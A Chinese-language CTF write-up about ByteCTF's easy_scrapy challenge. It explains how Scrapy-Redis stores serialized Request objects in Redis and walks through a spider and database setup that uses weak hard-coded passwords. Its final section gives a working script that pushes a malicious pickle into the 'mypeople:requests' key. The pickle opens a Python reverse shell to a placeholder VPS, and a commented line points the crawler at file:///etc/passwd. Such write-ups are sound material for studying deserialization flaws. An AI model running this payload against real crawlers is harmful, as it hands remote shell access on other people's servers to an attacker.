bytectf告诉了我,i'm five.
赛后研究了一下发个文章做个分享吧.....
1、前言

分布式爬取
您可以启动多个spider工程,相互之间共享单个redis的requests队列。最适合广泛的多个域名网站的内容爬取。
分布式数据处理
爬取到的scrapy的item数据可以推入到redis队列中,这意味着你可以根据需求启动尽可能多的处理程序来共享item的队列,进行item数据持久化处理
Scrapy即插即用组件
Scheduler调度器 + Duplication复制 过滤器,Item Pipeline,基本spider

scrapy的整体架构就不多说了,自己去看文档吧,这里重点说一下分布式爬取的特征。
您可以启动多个spider工程,相互之间共享单个redis的requests队列。最适合广泛的多个域名网站的内容爬取。

scrapy的工作流程如图,说人话:
- 首先Slaver端从Master端拿任务(Request、url)进行数据抓取,Slaver抓取数据的同时,产生新任务的Request便提交给 Master 处理;
- Master端只有一个Redis数据库,负责将未处理的Request去重和任务分配,将处理后的Request加入待爬队列,并且存储爬取的数据。
Scrapy-Redis默认使用的就是这种策略,我们实现起来很简单,因为任务调度等工作Scrapy-Redis都已经帮我们做好了,我们只需要继承RedisSpider、指定redis_key就行了。
缺点是,Scrapy-Redis调度的任务是Request对象,里面信息量比较大(不仅包含url,还有callback函数、headers等信息),
**
scrapy-redis中都是用key-value形式存储数据,其中有几个常见的key-value形式:
1、 “项目名:items” -->list 类型,保存爬虫获取到的数据item 内容是 json 字符串
2、 “项目名:dupefilter” -->set类型,用于爬虫访问的URL去重 内容是 40个字符的 url 的hash字符串
3、 “项目名: start_urls” -->List 类型,用于获取spider启动时爬取的第一个url
4、 “项目名:requests” -->zset类型,用于scheduler调度处理 requests 内容是 request 对象的序列化 字符串
好了看到这里想到了什么没?Scrapy-Redis调度的任务是Request对象
当我们需要通过分布式爬虫系统爬取url时 我们一般会在redis中给key:项目名:start_urls push一条url,随后scrapy会获取该条url 进行爬行。
那我们给redis中key:项目名:requests push一条request对象序列化的字符串时,scrapy会获取该字符串 将其反序列化。这应该也就是bytectf那道easey_scrapy的考点了。
2、配置环境
a.创建scrapy项目
python3 -m scrapy startproject people
创建一个项目people
python3 -m scrapy genspider mypeople people.com.cn
创建一个爬虫
$ tree ./
./
├── people #项目目录
│ ├── init.py
│ ├── pycache
│ │ ├── init.cpython-38.pyc
│ │ ├── items.cpython-38.pyc
│ │ ├── pipelines.cpython-38.pyc
│ │ └── settings.cpython-38.pyc
│ ├── items.py #负责数据模型的建立,类似于实体类。定义我们所要爬取的信息的相关属性。
│ ├── middlewares.py #自己定义的中间件。可以定义相关的方法,用以处理蜘蛛的响应输入和请求输出。 暂时用不到
│ ├── pipelines.py #负责对spider返回数据的处理。
│ ├── settings.py #相关设置
│ └── spiders #负责存放继承自scrapy的爬虫类。
│ ├── init.py
│ ├── pycache
│ │ ├── init.cpython-38.pyc
│ │ └── mypeople.cpython-38.pyc
│ └── mypeople.py #爬虫
├── scrapy.cfg #基础配置
b.配置redis与mongodb
配置redis
docker run -d -p 6379:6379 redis --requirepass "123456"
密码为123456
docker run -itd --name mongo -p 27017:27017 mongo --auth
创建mongodb
docker exec -it mongo mongo admin
创建超级用户
db.createUser({user:"root",pwd:"root",roles:["root"]})
c.修改scrapy
修改pipelines.py为
# Define your item pipelines here # # Don't forget to add your pipeline to the ITEM_PIPELINES setting # See: https://docs.scrapy.org/en/latest/topics/item-pipeline.html import pymongo # useful for handling different item types with a single interface from itemadapter import ItemAdapter class PeoplePipeline: # \xe8\xbf\x9e\xe6\x8e\xa5\xe6\x95\xb0\xe6\x8d\xae\xe5\xba\x93 def __init__(self): # \xe8\x8e\xb7\xe5\x8f\x96\xe6\x95\xb0\xe6\x8d\xae\xe5\xba\x93\xe8\xbf\x9e\xe6\x8e\xa5\xe4\xbf\xa1\xe6\x81\xaf # 获取数据库连接信息 MONGODB_HOST = '127.0.0.1' MONGODB_PORT = 27017 MONGODB_DBNAME = 'admin' MONGODB_TABLE = 'admin' MONGODB_USER = 'admin' MONGODB_PASSWD = '123456' mongo_client = pymongo.MongoClient("%s:%d" % (MONGODB_HOST, MONGODB_PORT)) mongo_client[MONGODB_DBNAME].authenticate(MONGODB_USER, MONGODB_PASSWD, MONGODB_DBNAME) mongo_db = mongo_client[MONGODB_DBNAME] self.table = mongo_db[MONGODB_TABLE] # \xe5\xa4\x84\xe7\x90\x86item def process_item(self, item, spider): # \xe4\xbd\xbf\xe7\x94\xa8dict\xe8\xbd\xac\xe6\x8d\xa2item\xef\xbc\x8c\xe7\x84\xb6\xe5\x90\x8e\xe6\x8f\x92\xe5\x85\xa5\xe6\x95\xb0\xe6\x8d\xae\xe5\xba\x93 # 使用dict转换item,然后插入数据库 quote_info = dict(item) print(quote_info) self.table.insert(quote_info) return item
修改settings.py 添加
RETRY_ENABLED = False ROBOTSTXT_OBEY = False SCHEDULER_PERSIST = True DOWNLOAD_TIMEOUT = 8 USER_AGENT = 'scrapy_redis' SCHEDULER = "scrapy_redis.scheduler.Scheduler" DUPEFILTER_CLASS = "scrapy_redis.dupefilter.RFPDupeFilter" REDIS_HOST = '127.0.0.1' REDIS_PORT = 6379 REDIS_PARAMS = { 'password': '123456', } # 数据保存在redis中 ITEM_PIPELINES = { 'people.pipelines.PeoplePipeline': 300, }
修改items.py为
import scrapy class PeopleItem(scrapy.Item): # define the fields for your item here like: # name = scrapy.Field() #新闻标题、时间、url、文章内容 byte_start = scrapy.Field()#\xe8\xb5\xb7\xe5\xa7\x8b\xe9\xa1\xb5\xe9\x9d\xa2 起始页面 byte_url = scrapy.Field()#\xe5\xbd\x93\xe5\x89\x8d\xe9\xa1\xb5\xe9\x9d\xa2 当前页面 byte_text = scrapy.Field()#text
修改spiders/mypeople.py为
import scrapy import re import base64 from scrapy_redis.spiders import RedisSpider from people.items import PeopleItem class MypeopleSpider(RedisSpider): name = 'mypeople' # allowed_domains = ['people.com.cn'] # start_urls = ['http://politics.people.com.cn/GB/1024/index1.html'] redis_key = "mypeople:start_url" def parse(self, response): byte_item = PeopleItem() byte_item['byte_start'] = response.request.url#\xe4\xb8\xbb\xe9\x94\xae\xef\xbc\x8c\xe5\x8e\x9f\xe5\xa7\x8burl url_list = [] test = response.xpath('//a/@href').getall() for i in test: if i[0] == '/': url = response.request.url + i else: url = i if re.search(r'://',url): r = scrapy.Request(url,callback=self.parse2,dont_filter=True) r.meta['item'] = byte_item yield r url_list.append(url) if(len(url_list)>3): break byte_item['byte_url'] = response.request.url byte_item['byte_text'] = base64.b64encode((response.text).encode('utf-8')) yield byte_item def parse2(self,response): item = response.meta['item'] item['byte_url'] = response.request.url item['byte_text'] = base64.b64encode((response.text).encode('utf-8')) yield item
3、漏洞利用
直接放脚本,创建一个恶意的对象,将其序列化后的字符串放到mypeople:requests中
#!/usr/bin/env python3 import requests import pickle import os import base64 import redis import pickle # 序列化库 import datetime myredis = redis.Redis(host="127.0.0.1", password="123456", port=6379) print(myredis.info()) url = "file:///etc/passwd" class exp(object): def __reduce__(self): s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("vpsip",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'""" return (os.system, (s,)) e = exp() s = pickle.dumps(e) evil_obj = {} evil_obj.setdefault(s,1) myredis.zadd(name="mypeople:requests", mapping=evil_obj) # myredis.lpush("mypeople:start_url", url) # myredis.lpush("mypeople:start_url", url)
**
运行该爬虫

此时redis中key为空

vps上监听端口,随后运行脚本


此时scrapy获取了该对象并反序列化

vps中获取到shell

如有侵权请联系:admin#unsafe.sh